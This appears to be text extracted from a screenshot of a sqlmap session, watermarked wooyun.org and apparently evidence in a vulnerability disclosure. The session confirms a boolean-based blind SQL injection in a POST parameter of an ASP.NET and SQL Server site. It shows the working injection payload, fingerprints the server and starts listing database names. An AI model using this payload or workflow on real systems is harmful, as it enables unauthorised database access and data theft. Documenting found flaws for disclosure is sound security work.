 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --tables
[09:01:05] [INFO] target URL appears to be UNION injectable with 15 columns
[09:01:05] [WARNING] applying generic concatenation with double pipes ('||')
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[09:01:10] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[09:01:10] [INFO] testing 'MySQL UNION query (57) - 1 to 20 columns'
[09:01:12] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 141 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pointType=-1&pointName=11%' AND 2228=2228 AND '%'='&empName=&page=1
&rows=20&sort=PointID&order=desc
---
[09:01:27] [INFO] testing MySQL
[09:01:27] [WARNING] the back-end DBMS is not MySQL
[09:01:27] [INFO] testing Oracle
[09:01:27] [WARNING] the back-end DBMS is not Oracle
[09:01:27] [INFO] testing PostgreSQL
[09:01:27] [WARNING] the back-end DBMS is not PostgreSQL
[09:01:27] [INFO] testing Microsoft SQL Server
[09:01:27] [INFO] confirming Microsoft SQL Server
[09:01:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:01:27] [INFO] fetching database names
[09:01:27] [INFO] fetching number of databases
[09:01:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:01:27] [INFO] retrieved: 5
[09:01:28] [INFO] retrieved: K3LBS
[09:01:33] [INFO] retrieved: master
[09:01:39] [INFO] retrieved: mo
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
www.wooyun.org